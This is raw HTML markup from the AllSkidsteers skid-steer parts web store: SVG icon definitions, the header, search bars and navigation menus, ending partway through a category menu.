0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg></div>


        <noscript><strong>JavaScript seems to be disabled.</strong> For the best experience at AllSkidsteers®, be sure to turn on JavaScript in your browser. </noscript>

<!--stky desktop bar-->
<div class="STICKYHEADER_mobileizediv">
	<div class="STICKYHEADER_maindiv" style="z-index:101;">
		<div class="STICKYHEADER_slanteddiv"></div>
            <a href="https://stores.allskidsteers.com/"><img class="STICKHEADER_logo lazyload" 	data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/updated-logo-desktop.png?t=1629743173"></a>
            <p class="STICKYHEADER_callus">Customer Support<br><strong>TEXT (309)-714-9826</strong></p>
            <div class="STICKYHEADER_searchholder">
         	    <form action="https://stores.allskidsteers.com/search.php?search_query">                                                
          		    <input class="STICKYHEADER_searchbox" name="search_query" data-error-message="Search field cannot be empty." placeholder="search by model, part name, or part #..." autocomplete="on" required="">
                        <button type="submit" class="STICKYHEADER_searchbutton" value="Search">
    					    <svg xmlns="http://www.w3.org/2000/svg" height="100%" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path><path d="M0 0h24v24H0z" fill="none"></path>
                                <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:90%;" xlink:href=""></image></svg>
    					</button>
				</form>
    		</div>
			<a href="https://stores.allskidsteers.com/cart.php" title="View your cart."><div class="STICKYHEADER_viewcart">
			    <svg style="display:block;margin:0 auto;margin-top:12px;" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 25 25"><path fill="none"  d="M0 0h24v24H0V0z"/><path fill="#1b1915" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg>
			    <span style="position:relative;top:-45px;right:-46px;" class="countPill cart-quantity">0</span></div></a>
	</div>
</div>


<!-- testing -->
<p style="display:none"></p>
<!-- end testing -->

<!--end Header Nav 1-->
<header class="header" role="banner" style="background-color:##131921;background-image:linear-gradient(#232f3e,#131921);">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
     
    <!-- Black Out Loader -->
<div class="ac-load-cover" style="display:none;">
	<div class="ac-load-center" style="display:none;">
		<div class="ac-loaderer"></div>
	</div>
</div>
<!-- Black Out-->
<div class="global-whiteout" style="display:none;"></div>

    
    <!--logos-->
    <!--<a href="https://stores.allskidsteers.com/"><img class="new-mobile-logo" src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/mobile-logo-1.3.png?t=1566312485" alt="AllSkidsteers Logo"></a>-->
    <a href="https://stores.allskidsteers.com/"><img class="new-mobile-logo" src="https://cdn11.bigcommerce.com/s-crrpn82adg/product_images/uploaded_images/output-onlinepngtools.png?t=1629742970" alt="AllSkidsteers Logo"></a>
        
        <!--desktop alert-->
        <p class="desktop_banner_alert">All orders placed will ship on Tuesday</p>
        
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>
        <!--<li class="navUser-item" style="background-color:#ff740d;">
            <a style="color:white;" class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">Search</a>
        </li>-->
        <li class="navUser-item navUser-item--account" style="margin-top:-1px;">
                <div class="sprite-bundle SigninIcon2"></div><a style="text-transform:none;" class="navUser-action" href="/login.php">Sign in / Register</a>
                    <!--<span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account">Register</a>-->
        </li>
        <a href="https://stores.allskidsteers.com/cart.php" alt="View your cart"><li style="padding:12px;float:right;" class="navUser-item navUser-item--cart">
            
            <!--mobile cart SVG start-->
            <svg class="mobilecart_svg" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 25 25"><path fill="none" d="M0 0h24v24H0V0z"></path><path fill="white" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>
            <!--mobile cart SVG end-->
            
            <div class="sprite-bundle Carticon2" style="margin-top:3px;margin-right:4px;float:left;"></div>
            
            <!--<svg id="desktop_cart_svg" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 25 25"><path fill="none" d="M0 0h24v24H0V0z"></path><path fill="white" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>-->
            
            <!--<a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">-->
                <span style="color:white;font-size:15px;" class="navUser-item-cartLabel">Cart</span> <span class="countPill cart-quantity">0</span>
            <!--</a>-->
            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li></a>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
        <div class="container">
    <!-- snippet location forms_search -->
    <!--<form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                <input type="submit" value="Search" class="Header_Search_Button" style="width:100%;color:white;font-weight:bold;font-size:20px;background-color:#ff7402;border:none;margin-top:5px;">
            </div>
        </fieldset>
    </form>-->
    <section style="background-color:white;" class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
</nav>

    <!--
        <div class="header-logo header-logo--center">
            <a href="https://stores.allskidsteers.com/">
       <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/previous_1527284458__32292.original.png" alt="All Skidsteers, Inc." title="All Skidsteers, Inc.">
        </div>
</a>

        </div>
    -->
    <div data-content-region="header_bottom"></div>
    <div class="navPages-container" id="menu" data-menu>
        
        <div class="drop-down-mobile-search-div">
            <a href="https://stores.allskidsteers.com/"><img id="desktop_logo" src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/updated-logo-desktop.png?t=1629743173"></a>
    <div class="drop-down-mobile-search-div-child">
        
        <!-- Start Tool Tip -->
        <div id="tooltip-hldr" style="display:none">
	        <span id="tooltip-cls-btn">X</span>
	        <p><strong>NEW</strong> - Try our parts by model quick search.</p>
	        <span id="tooltip-btn">Don't show again</span>
	        <span id="tooltip"></span>
        </div>
        <!-- End Tool Tip -->
        
		 <div class="ui-widget" style="width:200px;float:left;display:none">
			<p class="d-src-label">Parts by Model</p>
			<input class="ac-inpt" placeholder="enter model number..." autocomplete="off">
		</div>
		<p id="ac-nresult">There are no results for this model number.</p>
		
		
		
		
		
		
		<!-- Model Lookup -->
        <div style="float:left;height:67px;width:30%;margin-top:10px;">
            <p class="d-src-label">Parts by Model</p>
            <input type="text" id="m-src-input" placeholder="loading..." disabled>
            <ul id="m-src-models">
            </ul>
        </div>
        <!-- Model Lookup -->
        
        
        
        

         <form id="desktop_search_form" action="https://stores.allskidsteers.com/search.php?search_query" style="float:right;width:70%;margin-left:10px;margin-top:10px;">     
         <p class="d-src-label">Search Entire Store</p>
          <input id="Search_Bar_Styles" class="form-input" name="search_query" data-error-message="Search field cannot be empty." placeholder="search part name, or part #..." autocomplete="on" required>
    <button type="submit" id="Search_Bar_Button_Styles">
        <svg xmlns="http://www.w3.org/2000/svg" height="100%" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M0 0h24v24H0z" fill="none"/>
    <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:90%;" xlink:href="" />
    </svg>
        </button>
</form>
    </div>
</div>


<div id="header_nav_hldr">
    <div>
        <a href="https://stores.allskidsteers.com/"><span>Home</span></a>
        <a href="https://stores.allskidsteers.com/account.php?action=order_status"><span>My Orders</span></a>
        <a href="https://stores.allskidsteers.com/returns/"><span>Returns</span></a>
        <a href="https://stores.allskidsteers.com/contact-us/"><span>Customer Support</span></a>
        <a href="https://stores.allskidsteers.com/free-shipping-policy-orders-over-99/"><span>Free Shipping over $99</span></a>
    </div>
</div>


        <!--End of Optimized Search Bar-->
        
<nav class="navPages" id="testidok">
    <div class="navPages-quickSearch">
        <div class="container">
    <!-- snippet location forms_search -->
    <!--<form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                <input type="submit" value="Search" class="Header_Search_Button" style="width:100%;color:white;font-weight:bold;font-size:20px;background-color:#ff7402;border:none;margin-top:5px;">
            </div>
        </fieldset>
    </form>-->
    <section style="background-color:white;" class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
    <ul style="display:none;" class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action" href="https://stores.allskidsteers.com/skid-steer-cab-enclosures/">Skid Steer Cab Enclosures</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/attachments/" data-collapsible="navPages-20">
    Attachments <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-20" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/attachments/">All Attachments</a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/buckets/">Buckets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/grapples/">Grapples</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/miscellaneous/">Miscellaneous</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/quick-tach-plates/">Quick Tach Plates</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/search-parts-by-model/" data-collapsible="navPages-3880">
    Search Parts By Model <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-3880" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/search-parts-by-model/">All Search Parts By Model</a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/backhoe-parts/"
                        data-collapsible="navPages-21864"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
